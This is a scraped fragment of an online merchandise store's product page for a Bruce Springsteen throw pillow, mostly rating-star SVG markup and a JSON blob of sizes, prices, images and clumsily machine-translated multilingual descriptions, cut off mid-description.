  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":28,"name":"Pillows OPTION CHOICE","options":[{"id":52,"name":"Pillows Size","label":"Size","values":[{"id":428,"name":"19x29in (50x75cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":554,"name":"16x16in (40x40cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":555,"name":"18x18in (45x45cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52},{"id":556,"name":"20x20in (50x50cm)","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":52}],"position":0}],"extra_options":[],"variants":[{"id":11098,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK0PBQ1V9MF2J7GTV6DBC6A.jpg","value_ids":[428],"options_map":{"52":428}},{"id":12707,"price":24,"price_formatted":"$24","image_src":null,"value_ids":[554],"options_map":{"52":554}},{"id":12708,"price":25,"price_formatted":"$25","image_src":null,"value_ids":[555],"options_map":{"52":555}},{"id":12709,"price":27,"price_formatted":"$27","image_src":null,"value_ids":[556],"options_map":{"52":556}}]},"product":{"id":83,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"bruce springsteen naxart studiot Throw Pillow RB1608","de":"bruce springsteen naxart studios Pfeil Kissen RB1608","es":"bruce springsteen Naxart studiot Tirador RB1608","nl":"bruce springsteen Naxart studio Gooi kussen RB1608","fr":"bruce springsteen Studiot naxart Lancer l\u0027oreiller RB1608","it":"bruce springsteen Naxart studios Pillow di traino RB1608","pt":"bruce springsteen est\u00fadio naxart Lan\u00e7ar almofada RB1608"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EAccent cushions with unique artwork, for that on the spot zhuzh think about any room\u003C\/li\u003E\n\u003Cli\u003EMushy and sturdy 100% spun polyester cowl with an non-compulsory polyester fill\/insert\u003C\/li\u003E\n\u003Cli\u003EFull-color double-sided design printed for you whenever you order\u003C\/li\u003E\n\u003Cli\u003EHid zip opening for a clear look and straightforward care\u003C\/li\u003E\n\u003Cli\u003EFor a plump end, use an insert\/fill that\u0027s greater than the duvet\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ECoussins Accents avec une oeuvre d\u0027art unique, pour que sur place zhuzh penser \u00e0 n\u0027importe quelle pi\u00e8ce\u003C\/li\u003E\u003Cli\u003ECouvercle en polyester massif et robuste 100% fil\u00e9 avec remplissage\/insertion en polyester non obligatoire\u003C\/li\u003E\u003Cli\u003EDesign double face couleur imprim\u00e9 pour vous chaque fois que vous commandez\u003C\/li\u003E\u003Cli\u003EOuverture zipp\u00e9e cach\u00e9e pour un look clair et un soin simple\u003C\/li\u003E\u003Cli\u003EPour une extr\u00e9mit\u00e9 encastr\u00e9e, utilisez un insert\/remplissage sup\u00e9rieur \u00e0 la couette\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30e6\u30cb\u30fc\u30af\u306a\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u3092\u5099\u3048\u305f\u30a2\u30af\u30bb\u30f3\u30c8\u30af\u30c3\u30b7\u30e7\u30f3\u3001\u305d\u306e\u5834\u3067zhuzh\u306f\u3069\u3093\u306a\u90e8\u5c4b\u306b\u3064\u3044\u3066\u8003\u3048\u308b\u003C\/li\u003E\u003Cli\u003EMushy \u304a\u3088\u3073\u4e08\u592b\u306a 100% \u306f\u975e\u5fc5\u9808\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u306e\u76db\u308a\u571f\/insert \u306e\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb \u30ab\u30fc\u30eb\u3092\u56de\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u30d5\u30eb\u30ab\u30e9\u30fc\u4e21\u9762\u306e\u30c7\u30b6\u30a4\u30f3\u306f\u3001\u6ce8\u6587\u6642\u306b\u5370\u5237\u003C\/li\u003E\u003Cli\u003E\u30af\u30ea\u30a2\u306a\u5916\u89b3\u3068\u30b9\u30c8\u30ec\u30fc\u30c8\u30b1\u30a2\u306e\u305f\u3081\u306e\u30cf\u30a4\u30c9zip\u958b\u53e3\u90e8\u003C\/li\u003E\u003Cli\u003E\u914d\u7ba1\u7aef\u306b\u306f\u3001\u7fbd\u6bdb\u5e03\u56e3\u3088\u308a\u3082\u5927\u304d\u3044\u30a4\u30f3\u30b5\u30fc\u30c8\/\u5145\u586b\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EAlmofadas de sotaque com arte \u00fanica, para que no local Zhuzh pense em qualquer quarto\u003C\/li\u003E\u003Cli\u003ETambor de poli\u00e9ster de 100% fiado com enchimento\/inser\u00e7\u00e3o de poli\u00e9ster n\u00e3o obrigat\u00f3rio\u003C\/li\u003E\u003Cli\u003EDesign colorido de dupla face impresso para voc\u00ea sempre que voc\u00ea pedir\u003C\/li\u003E\u003Cli\u003EAbertura do zip escondido para uma apar\u00eancia clara e cuidado direto\u003C\/li\u003E\u003Cli\u003EPara uma extremidade gordurosa, use uma inser\u00e7\u00e3o\/preenchimento que seja maior que o edred\u00e3o\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECojines de Accent con obras de arte \u00fanicas, para que en el spot zhuzh piense en cualquier habitaci\u00f3n\u003C\/li\u003E\u003Cli\u003EC\u00e1\u00f1ala de poli\u00e9ster con relleno\/inserto de poli\u00e9ster no obligatorio\u003C\/li\u003E\u003Cli\u003EDise\u00f1o de doble cara de color completo impreso para usted cuando usted pide\u003C\/li\u003E\u003Cli\u003EApertura de cremallera para una mirada clara y cuidados directos\u003C\/li\u003E\u003Cli\u003EPara un extremo de plomer\u00eda, utilice un inserto\/fill que sea mayor que el duvet\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub3c5\ud2b9\ud55c \uc791\ud488\uacfc \uc545\uc13c\ud2b8 \ucfe0\uc158, \uadf8 \uc790\ub9ac\uc5d0 zhuzh \uc5b4\ub5a4 \ubc29\uc5d0 \ub300\ud574 \uc0dd\uac01\u003C\/li\u003E\u003Cli\u003E\ubb34\ucde8\uc640 \uac74\uc7a5\ud55c 100%\ub294 \ube44 \uc555\ucd95 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \ucda9\ubd84\ud55c \uc591\/insert\ub97c \uac00\uc9c4 \ud3f4\ub9ac\uc5d0\uc2a4\ud14c \uc1e0\ub97c \ud68c\uc804\uc2dc\ucf30\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub2f9\uc2e0\uc774 \uc8fc\ubb38\ud560 \ub54c\ub9c8\ub2e4 \uc778\uc1c4\ub418\ub294 \ud480 \uceec\ub7ec \uc591\uba74 \ub514\uc790\uc778\u003C\/li\u003E\u003Cli\u003E\ub9d1\uc740 \ubaa8\uc2b5\uacfc straightforward \ubc30\ub824\ub97c \uc704\ud55c Hid zip \uc624\ud504\ub2dd\u003C\/li\u003E\u003Cli\u003E\ubc30\uad00 \ub05d\uc744 \uc704\ud574, duvet \ubcf4\ub2e4\ub294 \ub354 \uc911\ub300\ud55c \uc0bd\uc785\/fill\ub97c \uc774\uc6a9\ud569\ub2c8\ub2e4\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ECuscini accenti con opere d\u0027arte uniche, per questo sul posto zhuzh pensare a qualsiasi stanza\u003C\/li\u003E\u003Cli\u003EMuschio e robusto cappuccio in poliestere spun 100% con riempimento\/inserto in poliestere non obbligatorio\u003C\/li\u003E\u003Cli\u003EDesign doppio lato a colori stampato per voi ogni volta che ordinate\u003C\/li\u003E\u003Cli\u003EChiusura con zip per un look chiaro e cura semplice\u003C\/li\u003E\u003Cli\u003EPer un\u0027estremit\u00e0 piuma, utilizzare un inserto \/ riempimento che \u00e8 maggiore del piumino\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-22T08:12:19.000000Z","updated_at":"2025-11-20T04:29:29.000000Z","deleted_at":null,"meta":{"id_woo":9760,"combination_id":28},"source":null,"id_source":null,"media":[{"id":189,"model_type":"product","model_id":83,"uuid":"5c70d713-9242-4923-a492-3f63907d797b","collection_name":"images","name":"throwpillowsmall600x-bgf8f8f8-c0120600600-2","file_name":"throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48525,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10016},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-22T08:12:20.000000Z","updated_at":"2024-11-22T08:12:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/brucespringsteenmerch.com\/media\/189\/throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg","preview_url":""},{"id":192,"model_type":"product","model_id":83,"uuid":"b1526ac4-43b1-438a-9b80-e0a0458953b6","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-47","file_name":"flat750x075f-pad750x1000f8f8f8-47.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37948,"manipulations":[],"custom_properties":{"image_id_woo":10017},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-22T08:12:21.000000Z","updated_at":"2024-11-22T08:12:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/brucespringsteenmerch.com\/media\/192\/flat750x075f-pad750x1000f8f8f8-47.jpg","preview_url":""}],"prices":[{"id":82,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":82,"price":{"value":2734,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-22T05:20:35.000000Z","updated_at":"2024-11-22T05:20:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-22T05:20:35.000000Z","updated_at":"2024-11-22T05:20:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-22T08:12:22.000000Z","updated_at":"2024-11-22T08:12:22.000000Z","laravel_through_key":83,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-22T05:20:35.000000Z","updated_at":"2024-11-22T05:20:35.000000Z"},"priceable":{"id":82,"product_id":83,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BRUCSKU-96194","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-22T08:12:22.000000Z","updated_at":"2024-11-22T08:12:22.000000Z","deleted_at":null}}],"thumbnail":{"id":189,"model_type":"product","model_id":83,"uuid":"5c70d713-9242-4923-a492-3f63907d797b","collection_name":"images","name":"throwpillowsmall600x-bgf8f8f8-c0120600600-2","file_name":"throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48525,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10016},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-22T08:12:20.000000Z","updated_at":"2024-11-22T08:12:21.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/brucespringsteenmerch.com\/media\/189\/throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg","preview_url":""},"collections":[{"id":92,"collection_group_id":1,"_lft":46,"_rgt":47,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Bruce Springsteen Throw Pillow","fr":"Bruce Springsteen Lancer l\u0027oreiller","de":"Bruce Springsteen Die S\u00e4ule","es":"Bruce Springsteen Tirar almohada","ja":"Bruce Springsteen \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc","ko":"Bruce Springsteen Throw \ubca0\uac1c","it":"Bruce Springsteen Pillow di lancio","nl":"Bruce Springsteen Kussen gooien","pt":"Bruce Springsteen Travesseiro de lan\u00e7a"},"description":{"en":"Upgrade your living space with the ultimate tribute to \u0022The Boss\u0022! The Bruce Springsteen Throw Pillow, exclusively available at the official Bruce Springsteen Store, is a must-have item for every die-hard fan. Crafted with love and adorned with iconic album artwork, this pillow adds an instant touch of rock \u0027n\u0027 roll energy to any room. Whether you\u0027re a born-to-run enthusiast or simply appreciate great music, embrace your passion for all things Bruce by embracing this plush symbol of musical excellence. Elevate your decor game and show off your fandom proudly \u2013 because when it comes to legendary pillows, there\u0027s only one name that matters: Bruce Springsteen! Are you a die-hard Bruce Springsteen fan? Does your heart skip a beat every time \u0022Born to Run\u0022 comes on the radio? Well, get ready to rock and redecorate! We present to you the ultimate tribute to The Boss himself \u2013 the Bruce Springsteen Throw Pillow! Dive into this blog post as we explore how this iconic accessory can transform your living space into a shrine of musical greatness. From its vibrant design inspired by album covers to its cozy embrace that\u0027s perfect for singing along during those late-night jam sessions, this throw pillow is more than just decor; it\u0027s an ode to one of rock \u0027n\u0027 roll\u0027s most legendary figures. So grab your air guitar and let us show you why every devoted fan needs this epic addition in their home. Get ready for some serious Springsteen style!","fr":"Am\u00e9liorez votre espace de vie avec l\u0027ultime hommage au \u0022Boss\u0022! Les Bruce Springsteen Oreiller \u00e0 lancer, exclusivement disponible au Bruce Springsteen Magasiner, c\u0027est un objet incontournable pour chaque ventilateur. R\u00e9alis\u00e9 avec amour et orn\u00e9 d\u0027\u0153uvres d\u0027album embl\u00e9matiques, cet oreiller ajoute une touche instantan\u00e9e d\u0027\u00e9nergie rock \u0027n\u0027 roll \u00e0 n\u0027importe quelle pi\u00e8ce. Que vous soyez un passionn\u00e9 n\u00e9 \u00e0 courir ou tout simplement appr\u00e9cier la grande musique, embrassez votre passion pour toutes choses Bruce en embrassant ce symbole d\u0027excellence musicale. \u00c9levez votre jeu de d\u00e9coration et montrez fi\u00e8rement votre fandom \u2013 car quand il s\u0027agit d\u0027oreillers l\u00e9gendaires, il n\u0027y a qu\u0027un seul nom qui compte : Bruce Springsteen- Oui. Tu es un dur \u00e0 cuire Bruce Springsteen Un fan ? Votre c\u0153ur saute-t-il un rythme \u00e0 chaque fois que \u0022Born to Run\u0022 vient \u00e0 la radio ? Et bien, pr\u00e9parez-vous \u00e0 se rocker et red\u00e9corer ! Nous vous pr\u00e9sentons l\u0027ultime hommage au Boss lui-m\u00eame Bruce Springsteen Lancez l\u0027oreiller ! Plongez dans ce billet de blog alors que nous explorons comment cet accessoire embl\u00e9matique peut transformer votre espace de vie en un sanctuaire de grandeur musicale. De son design dynamique inspir\u00e9 par des couvertures d\u0027album \u00e0 son embrassage confortable qui est parfait pour chanter pendant ces sessions de confitures de fin de nuit, cet oreiller de lancer est plus qu\u0027un simple d\u00e9cor ; c\u0027est une ode \u00e0 l\u0027une des figures les plus l\u00e9gendaires du rock \u0027n\u0027roll. Alors prenez votre guitare et laissez-nous vous montrer pourquoi chaque fan d\u00e9vou\u00e9 a besoin de cet ajout \u00e9pique dans leur maison. Pr\u00e9parez-vous pour un style s\u00e9rieux Springsteen!","de":"Verbessern Sie Ihren Wohnraum mit der ultimativen Hommage an \u0022The Boss\u0022! Die Bruce Springsteen Pfeil Kissen, exklusiv im offiziellen Bruce Springsteen Store, ist ein Must-Have Artikel f\u00fcr jeden Die-Hard Fan. Gefertigt mit Liebe und geschm\u00fcckt mit ikonischen Album-Artwork, f\u00fcgt dieses Kissen einen sofortigen Hauch von Rock \u0027n\u0027 Roll Energie zu jedem Raum. Ob Sie ein geborener Liebhaber sind oder einfach tolle Musik zu sch\u00e4tzen wissen, umarmen Sie Ihre Leidenschaft f\u00fcr alle Dinge Bruce, indem er dieses Pl\u00fcsch-Symbol der musikalischen Exzellenz umarmt. Erh\u00f6hen Sie Ihr Dekor-Spiel und zeigen Sie Ihr Fandom stolz \u2013 denn wenn es um legend\u00e4re Kissen geht, gibt es nur einen Namen, der z\u00e4hlt: Bruce Springsteen! Sind Sie ein Die-Hard Bruce Springsteen Fan? Wird Ihr Herz jedes Mal einen Schlag \u00fcberspringen, wenn \u0022Born to Run\u0022 im Radio kommt? Mach dich bereit, Rock und Redecorate! Wir pr\u00e4sentieren Ihnen die ultimative Hommage an The Boss selbst \u2013 die Bruce Springsteen Pfeil Kissen! Tauchen Sie in diesen Blog-Post ein, wie wir erforschen, wie dieses ikonische Accessoire Ihren Wohnraum in einen Schrein musikalischer Gr\u00f6\u00dfe verwandeln kann. Von seinem lebendigen Design inspiriert von Album Covers bis zu seiner gem\u00fctlichen Umarmung, die perfekt ist, um w\u00e4hrend dieser sp\u00e4ten Nacht-Jam-Sitzungen mitzusingen, ist dieses Wurfkissen mehr als nur Dekor; es ist eine Ode zu einer der legend\u00e4rsten Figuren von Rock \u0027n\u0027 Roll. Also nimm deine Luftgitarre und lass uns dir zeigen, warum jeder engagierte Fan diese epische Erg\u00e4nzung in ihrem Zuhause braucht. Machen Sie sich bereit f\u00fcr einige ernsthafte Springsteen Stil!","es":"Actualice su espacio habitable con el \u00faltimo homenaje a \u0022El Jefe\u0022! El Bruce Springsteen Pillow de lanzamiento, exclusivamente disponible en el funcionario Bruce Springsteen Store, es un elemento imprescindible para cada fan duro. Creado con amor y adornado con obras ic\u00f3nicas, esta almohada a\u00f1ade un toque instant\u00e1neo de la energ\u00eda rock \u0027n\u0027 roll a cualquier habitaci\u00f3n. Ya sea que seas un entusiasta nacido a correr o simplemente aprecias una gran m\u00fasica, abraza tu pasi\u00f3n por todas las cosas Bruce abrazando este s\u00edmbolo de excelencia musical. Eleva tu juego de decoraci\u00f3n y muestra tu fandom con orgullo \u2013 porque cuando se trata de almohadas legendarias, s\u00f3lo hay un nombre que importa: Bruce Springsteen! \u00bfEres un duro muerto? Bruce Springsteen \u00bfAficionado? \u00bfTu coraz\u00f3n salta un latido cada vez que \u0022Born to Run\u0022 viene en la radio? \u00a1Prep\u00e1rate para redecorar! Le presentamos el \u00faltimo homenaje al propio Jefe \u2013 el Bruce Springsteen \u00a1Tira Pillow! Sum\u00e9rgete en este blog mientras exploramos c\u00f3mo este accesorio ic\u00f3nico puede transformar tu espacio habitable en un santuario de grandeza musical. Desde su vibrante dise\u00f1o inspirado en tapas de disco hasta su acogedor abrazo que es perfecto para cantar durante esas sesiones de mermelada de la noche, esta almohada de lanzamiento es m\u00e1s que simplemente decoraci\u00f3n; es un odo a una de las figuras m\u00e1s legendarias de rock \u0027n\u0027 roll. As\u00ed que toma tu guitarra de aire y d\u00e9janos mostrarte por qu\u00e9 cada fan dedicado necesita esta adici\u00f3n \u00e9pica en su casa. \u00a1Prep\u00e1rate para un estilo de Springsteen serio!","ja":"\u300cThe Boss\u300d\u306b\u7a76\u6975\u306e\u656c\u610f\u3092\u8fbc\u3081\u3066\u30ea\u30d3\u30f3\u30b0\u30b9\u30da\u30fc\u30b9\u3092\u30a2\u30c3\u30d7\u30b0\u30ec\u30fc\u30c9! \u30b6\u30fb\u30aa\u30d6\u30fb\u30b6\u30fb Bruce Springsteen \u6295\u3052\u308b\u6795\u3001\u516c\u5f0f\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u308b Bruce Springsteen \u5e97\u306f\u3001\u3059\u3079\u3066\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306e\u5fc5\u9808\u9805\u76ee\u3067\u3059\u3002 \u8c61\u5fb4\u7684\u306a\u30a2\u30eb\u30d0\u30e0\u306e\u30a2\u30fc\u30c8\u30ef\u30fc\u30af\u3068\u611b\u3055\u308c\u3001\u611b\u3068\u98fe\u3089\u308c\u305f\u3053\u306e\u6795\u306f\u3042\u3089\u3086\u308b\u90e8\u5c4b\u306b\u30ed\u30c3\u30af\u0027n\u0027\u30ed\u30fc\u30eb\u30a8\u30cd\u30eb\u30ae\u30fc\u306e\u5373\u523b\u306e\u63a5\u89e6\u3092\u52a0\u3048\u307e\u3059\u3002 \u751f\u307e\u308c\u306e\u71b1\u72c2\u8005\u3067\u3042\u308b\u304b\u3001\u5358\u306b\u7d20\u6674\u3089\u3057\u3044\u97f3\u697d\u3092\u8a8d\u3081\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3059\u3079\u3066\u306e\u3053\u3068\u306b\u5bfe\u3059\u308b\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u53d7\u3051\u5165\u308c\u308b \u3053\u306e\u8c6a\u83ef\u306a\u97f3\u697d\u306e\u5353\u8d8a\u6027\u306e\u30b7\u30f3\u30dc\u30eb\u3092\u7d44\u307f\u8fbc\u3080\u3053\u3068\u306b\u3088\u3063\u3066\u30d6\u30eb\u30fc\u30b9\u3002 \u3042\u306a\u305f\u306e\u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u30b2\u30fc\u30e0\u3092\u9ad8\u5ea6\u5316\u3057\u3001\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u8a87\u3089\u3057\u3052\u306b\u898b\u305b\u308b - \u305d\u308c\u306f\u4f1d\u8aac\u7684\u306a\u6795\u306b\u6765\u308b\u3068\u304d\u3001\u91cd\u8981\u306a\u552f\u4e00\u306e1\u3064\u306e\u540d\u524d\u304c\u3042\u308a\u307e\u3059\u3002 Bruce Springsteen\u304a\u554f\u3044\u5408\u308f\u305b \u30c0\u30a4\u30cf\u30fc\u30c9 Bruce Springsteen \u30d5\u30a1\u30f3? \u30e9\u30b8\u30aa\u306b\u300c\u30d0\u30fc\u30f3\u30fb\u30c8\u30a5\u30fb\u30e9\u30f3\u300d\u304c\u6765\u308b\u305f\u3073\u306b\u3001\u5fc3\u304c\u62cd\u8eca\u3092\u98db\u3070\u3057\u307e\u3059\u304b? \u307e\u3042\u3001\u30ed\u30c3\u30af\u3057\u3066\u30ea\u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f! \u79c1\u305f\u3061\u306f\u3001\u3042\u306a\u305f\u306e\u7a76\u6975\u306e\u52dd\u5229\u306b\u63d0\u793a\u3057\u307e\u3059 \u30dc\u30b9\u81ea\u8eab \u2013 Bruce Springsteen \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc! \u3053\u306e\u30a2\u30a4\u30b3\u30f3\u7684\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u304c\u3042\u306a\u305f\u306e\u751f\u6d3b\u7a7a\u9593\u3092\u97f3\u697d\u306e\u7d20\u6674\u3089\u3057\u3055\u306e\u795e\u6bbf\u306b\u5909\u3048\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u63a2\u6c42\u3059\u308b\u305f\u3081\u306b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u306b\u98db\u3073\u8fbc\u307f\u307e\u3059\u3002 